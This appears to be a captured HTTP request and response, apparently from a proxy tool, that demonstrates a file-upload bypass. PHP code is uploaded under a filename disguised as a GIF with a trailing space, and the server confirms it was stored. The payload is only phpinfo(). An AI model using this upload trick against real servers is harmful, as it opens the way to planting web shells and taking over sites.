 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: :8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------814673712
Content-Length: 136
----------814673712
Content-Disposition: form-data; name="file_upload"; filename="1.gif "
<?php
phpinfo();
----------814673712--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Mon, 28 Aug 2017 17:40:56 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 60
File uploaded successfully: /var/www/html/uploadfiles/1.gif